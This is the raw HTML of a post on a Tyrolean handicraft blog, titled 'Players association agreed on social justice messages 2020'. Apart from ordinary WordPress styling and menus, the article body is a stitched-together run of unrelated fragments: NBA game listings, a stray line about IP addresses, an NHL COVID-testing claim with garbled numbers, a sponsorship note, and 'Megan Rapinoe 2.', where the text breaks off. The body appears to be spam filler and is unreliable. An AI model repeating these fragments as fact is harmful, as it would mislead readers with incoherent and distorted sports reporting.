

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreativwerkstatt.tirol/2020/08/18/players-association-agreed-on-social-justice-messages-2020/
body_size: 11160
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Players association agreed on social justice messages 2020 &#8211; Andrea&#039;s Kreativwerkstatt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Andrea&#039;s Kreativwerkstatt &raquo; Feed" href="https://www.kreativwerkstatt.tirol/feed/" />
<link rel="alternate" type="application/rss+xml" title="Andrea&#039;s Kreativwerkstatt &raquo; Kommentar-Feed" href="https://www.kreativwerkstatt.tirol/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kreativwerkstatt.tirol\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kreativwerkstatt.tirol/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE]>
<link rel='stylesheet' id='ascend_ie_fallback-css'  href='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/css/ie_fallback.css?ver=1.2.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ascend_main-css'  href='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/css/ascend.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css'  href='https://fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700%7CSource+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1528396980' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/vendor/html5shiv.min.js?ver=5.7.14' id='ascend-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/vendor/respond.min.js?ver=5.7.14' id='ascend-respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.kreativwerkstatt.tirol/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kreativwerkstatt.tirol/wp-json/wp/v2/posts/3129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kreativwerkstatt.tirol/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kreativwerkstatt.tirol/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.kreativwerkstatt.tirol/2020/08/18/players-association-agreed-on-social-justice-messages-2020/" />
<link rel='shortlink' href='https://www.kreativwerkstatt.tirol/?p=3129' />
<link rel="alternate" type="application/json+oembed" href="https://www.kreativwerkstatt.tirol/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreativwerkstatt.tirol%2F2020%2F08%2F18%2Fplayers-association-agreed-on-social-justice-messages-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kreativwerkstatt.tirol/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreativwerkstatt.tirol%2F2020%2F08%2F18%2Fplayers-association-agreed-on-social-justice-messages-2020%2F&#038;format=xml" />
<script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover{color:#490000;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .header-underscore-icon [class*=kt-icon-], .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#490000;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight{background:#490000;}@media (max-width: 767px){.filter-set li a.selected {background:#490000;}}.kad-header-height {height:100px;}.kad-mobile-nav li .kad-submenu-accordion {width:100%;text-align:right;}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:122px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(255, 255, 255, 1);}.titleclass .entry-title{font-size:124px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:66px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:255px;}@media (max-width: 768px) {.titleclass .page-header {height:140px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#3c2100;} button.mobile-navigation-toggle .kt-mnt span {background:#3c2100;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.page-header {text-align:right;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup .woocommerce-mini-cart__empty-message, .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#3c2100;}.titleclass .subtitle {text-transform:uppercase;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css" title="dynamic-css" class="options-output">#logo .kad-site-tagline{font-family:"Dancing Script";line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.topbarclass{font-size:12px;}.titleclass{background-color:transparent;background-repeat:no-repeat;background-size:contain;background-attachment:scroll;background-position:left center;background-image:url('http://www.kreativwerkstatt.tirol/wp-content/uploads/2017/11/2efeu_hintergund_2_schmaler_heller.jpg');}.titleclass h1{color:#3c2100;}.titleclass .subtitle{color:#ffffff;}.product_item .product_archive_title{font-family:"Source Sans Pro";text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:600;font-style:normal;color:#444444;font-size:15px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total{color:#ffffff;}.kad-topbar-flex-item a:hover{color:#ffffff;}.footerclass a, .footerclass, .footerclass h4, .footerclass h3, .footerclass h5{color:#eeeeee;}.footerclass a:hover{color:#ffffff;}.footerclass .menu li a:hover{border-color:#ffffff;}.contentclass, .above-footer-widgets .widget-title span, .footer-widget-title span, .kt-title span, .sidebar .widget-title span{background-color:#ffffff;}.topbarclass, .topbarclass .sf-menu ul {background-color:#444444;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#333333;background-size:cover;background-attachment:scroll;background-position:center center;background-image:url('http://www.kreativwerkstatt.tirol/wp-content/uploads/2017/11/vineyard-1149495_dunkel.jpg');}.footerbase{background-color:#2e2e2e;}h1, .h1class{font-family:"Dancing Script";line-height:40px;letter-spacing:1.2px;font-weight:700;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:"Dancing Script";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:"Source Sans Pro";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:28px;}h4{font-family:"Source Sans Pro";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:"Source Sans Pro";line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:"Dancing Script";letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:"Source Sans Pro";line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:"Source Sans Pro";line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#3c2100;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .nav-main ul.sf-menu > li.current-menu-item > a, .kt-header-extras .sf-vertical > li > a:hover{color:#1d721f;}.second-navclass .sf-menu > li > a{font-family:"Source Sans Pro";line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.second-navclass ul.sf-menu > li > a:hover, .second-navclass ul.sf-menu > li.sfHover > a, .second-navclass ul.sf-menu > li.current-menu-item > a{color:#a5a5a5;}.nav-main ul.sf-menu ul, .second-navclass ul.sf-menu ul,  .kad-header-menu-inner .kt-header-extras ul.sf-menu ul,.kad-relative-vertical-content .kt-header-extras ul.sf-menu ul, .kad-relative-vertical-content .nav-main .sf-vertical ul{border-color:#e3dbca;}.nav-main .sf-menu.sf-menu-normal > li > ul:before, .second-navclass .sf-menu.sf-menu-normal > li > ul:before,  .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > ul:before {border-bottom-color:#e3dbca;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a{line-height:24px;letter-spacing:.2px;color:#3c2100;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#e3dbca;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit{font-family:"Source Sans Pro";line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.kad-mobile-nav li a:hover, kad-mobile-nav li.current-menu-item > a{background:#1d721f;}</style></head>
	<body class="post-template-default single single-post postid-3129 single-format-standard custom-background wp-custom-logo kad-header-position-above kt-showsub-indicator kt-show-vertsub-indicator  body-style-normal none-trans-header">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-standard clearfix" data-sticky="none" data-reappear="300" data-shrink="0" data-start-height="100" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item">
			        		<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://www.kreativwerkstatt.tirol"><img src="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-476x211.png" width="476" height="211" srcset="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-476x211.png 476w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-300x133.png 300w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-768x340.png 768w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final.png 1024w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-952x421.png 952w" sizes="(max-width: 476px) 100vw, 476px" class="ascend-logo" style="max-height:211px" alt="Andrea&#039;s Kreativwerkstatt"></a></div>			           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item">
			            		        <nav class="nav-main clearfix">
	            <ul id="menu-hauptmenue" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.kreativwerkstatt.tirol/mei-ladele/">Mei Ladele</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 sf-dropdown"><a href="https://www.kreativwerkstatt.tirol/bildlan/">Bildlan</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.kreativwerkstatt.tirol/gfilztes/">G&#8217;filztes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.kreativwerkstatt.tirol/gmaltes/">G&#8217;maltes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.kreativwerkstatt.tirol/gschmackiges/">G&#8217;schmackiges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.kreativwerkstatt.tirol/herzliches/">Herzliches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.kreativwerkstatt.tirol/alles-fuer-die-kloanen/">Alles für die Kloanen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.kreativwerkstatt.tirol/was-bsonderes/">Was b&#8217;sonderes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.kreativwerkstatt.tirol/fuer-festttage/">Ach die Festtage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.kreativwerkstatt.tirol/holz-mehr/">Holz &#038; mehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.kreativwerkstatt.tirol/vintage-moebel/">Vintage-Möbel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kreativwerkstatt.tirol/tiroler-naturoelseife/">Tiroler Naturölseife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.kreativwerkstatt.tirol/veranstaltungen/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt&#8217;s ma!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kreativwerkstatt.tirol/so-gehts-zu-mia/">So geht&#8217;s zu mia</a></li>
</ul>	        </nav>
        			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
						        	 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" href="https://www.kreativwerkstatt.tirol/?s=">
									<span class="kt-extras-label"><i class="kt-icon-search"></i></span>
								</a>
				        	</li>
								    </ul>
	</div>
    					    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
	        		   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    </header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="1">
  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://www.kreativwerkstatt.tirol"><img src="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-458x203.png" width="458" height="203" srcset="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-458x203.png 458w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-300x133.png 300w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-768x340.png 768w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final.png 1024w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-830x367.png 830w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-230x102.png 230w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-350x155.png 350w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-480x212.png 480w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-916x405.png 916w" sizes="(max-width: 458px) 100vw, 458px" class="ascend-mobile-logo" alt="Andrea&#039;s Kreativwerkstatt" ></a></div>        	<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
             	<button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
             		<span class="kt-mnt">
	                	<span></span>
						<span></span>
						<span></span>
					</span>
              	</button>
            </div>
   	    </div> <!-- Close Container -->
</div>
  			<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">

        		<div id="pageheader" class="titleclass post-header-area kt_bc_active">
	<div class="header-color-overlay"></div>
			<div class="container">
			<div class="page-header">
				<div class="page-header-inner">
					<h1 class="post_head_title entry-title" itemprop="name" data-max-size="124" data-min-size="30">Allgemein</h1>
									</div>
			</div>
		</div><!--container-->
		<div id="kadbreadcrumbs"><div class="kt-breadcrumb-container container"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kreativwerkstatt.tirol/" itemprop="url" class="kad-bc-home"><span itemprop="title">Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kreativwerkstatt.tirol/category/allgemein/" itemprop="url"><span itemprop="title">Allgemein</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Players association agreed on social justice messages 2020</span></div></div>	</div><!--titleclass-->
		<div id="content" class="container clearfix">
    		<div class="row single-article">
    			<div class="main col-lg-9 col-md-8 kt-sidebar kt-sidebar-right" id="ktmain" role="main">
			    	            <article id="post-3129" class="postclass kt_no_post_header_content post-3129 post type-post status-publish format-standard hentry category-allgemein" itemprop="mainEntity" itemscope itemtype="http://schema.org/BlogPosting">
            <div class="kt_post_category kt-post-cats"><a href="https://www.kreativwerkstatt.tirol/category/allgemein/" rel="category tag">Allgemein</a></div>                <header>
                    <h1 class="entry-title" itemprop="name headline">Players association agreed on social justice messages 2020</h1><div class="post-top-meta kt_color_gray">
    <span class="postdate kt-post-date updated" itemprop="datePublished">
        18. August 2020    </span>   
    <span class="postauthortop kt-post-author author vcard">
        <span class="kt-by-author">by</span>        	<span itemprop="author">
        		<a href="https://www.kreativwerkstatt.tirol/author/" class="fn kt_color_gray" rel="author">
        		        		</a>
        	</span>
    </span>   
</div>                </header>
                <div class="entry-content clearfix" itemprop="description articleBody">
                    <p>San Antonio Spurs Visa Athletic Center, Orlando 8 PM • Houston Rockets vs.<br />
Our computers identify your computer by its IP address.<br />
• The NHL concluded Phase 3 of its Return to Play on Saturday with no positive test results for COVID-19 among the 4 tests administered to more than 800 players during the period from July 18.<br />
Denver Nuggets HP Field House, Orlando ESPN 1 PM • Utah Jazz vs.<br />
• Dongfeng Nissan will present NBA Fan Day and is a partner of the NBA Cares basketball clinic in Shanghai and NBA Cares legacy project in Shenzhen.</p>
<p>Megan Rapinoe 2.<br />
